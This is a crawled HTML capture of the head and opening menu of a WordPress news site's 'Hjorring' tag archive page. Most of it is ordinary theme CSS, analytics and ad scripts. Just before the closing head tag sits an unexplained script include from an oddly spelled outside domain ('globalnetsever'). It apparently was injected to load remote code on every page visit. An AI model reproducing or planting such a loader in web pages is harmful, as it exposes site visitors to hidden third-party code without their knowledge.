

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pikinofgod.com.ng/tag/hjorring/
body_size: 16191
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Hjorring | PIKINOFGOD News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pikinofgod.com.ng/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://pikinofgod.com.ng/wp-content/uploads/2024/01/favicon.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="PIKINOFGOD News &raquo; Feed" href="https://pikinofgod.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="PIKINOFGOD News &raquo; Comments Feed" href="https://pikinofgod.com.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PIKINOFGOD News &raquo; Hjorring Tag Feed" href="https://pikinofgod.com.ng/tag/hjorring/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://pikinofgod.com.ng/wp-content/plugins/td-newsletter/style.css?ver=4.9.1' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.9.1' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://pikinofgod.com.ng/wp-content/themes/Newsmag/style.css?ver=4.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pikinofgod.com.ng/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f778b80ab85431daf83e3194bb71bc89' type='text/css' media='all' />
<script type="text/javascript" src="https://pikinofgod.com.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pikinofgod.com.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5JCQPNB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pikinofgod.com.ng"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5JCQPNB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://pikinofgod.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pikinofgod.com.ng/wp-json/wp/v2/tags/862" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pikinofgod.com.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.148.0" /><!-- HFCM by 99 Robots - Snippet # 1: Adsense Verify -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3919728109343149"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/pikinofgod.com.ng\/wp-admin\/","wpRestNonce":"544a61ea94","wpRestUrl":"https:\/\/pikinofgod.com.ng\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3919728109343149&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pikinofgod.com.ng\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.1";
var td_get_template_directory_uri="https:\/\/pikinofgod.com.ng\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5632761de9";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #2d0945;
    }

    
    .top-header-menu ul li a {
        color: #2d0945;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #2d0945;
    }

    
    .td-header-main-menu {
        background-color: #2d0945;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #2d0945;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #2d0945;
        background: -moz-linear-gradient(top, #2d0945 0%, #2d0945 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #2d0945), color-stop(100%, #2d0945));
        background: -webkit-linear-gradient(top, #2d0945 0%, #2d0945 100%);
        background: -o-linear-gradient(top, #2d0945 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #2d0945 0%, #2d0945 100%);
        background: linear-gradient(to bottom, #2d0945 0%, #2d0945 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d0945', endColorstr='#2d0945', GradientType=0 );
    }

    
    .td-header-text-logo .td-logo-text-container .td-logo-text {
        color: #2d0945;
    }

    
    .td-header-text-logo .td-logo-text-container .td-tagline-text {
        color: #2d0945;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #2d0945;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #2d0945;
    }
    .td-sub-footer-container li a:before {
        background-color: #2d0945;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://pikinofgod.com.ng/wp-content/uploads/2024/01/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://pikinofgod.com.ng/wp-content/uploads/2024/01/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('https://pikinofgod.com.ng/wp-content/uploads/2024/01/15-300x200.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pikinofgod.com.ng/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pikinofgod.com.ng/tag/hjorring/",
                    "name": "Hjorring"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pikinofgod.com.ng/wp-content/uploads/2024/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pikinofgod.com.ng/wp-content/uploads/2024/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pikinofgod.com.ng/wp-content/uploads/2024/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://pikinofgod.com.ng/wp-content/uploads/2024/01/cropped-favicon-270x270.png" />
	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="archive tag tag-hjorring tag-862 wp-theme-Newsmag global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pikinofgodltd/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pikinofgod" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pikinofgodltd" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-58"><a href="https://pikinofgod.com.ng/">Home</a></li>
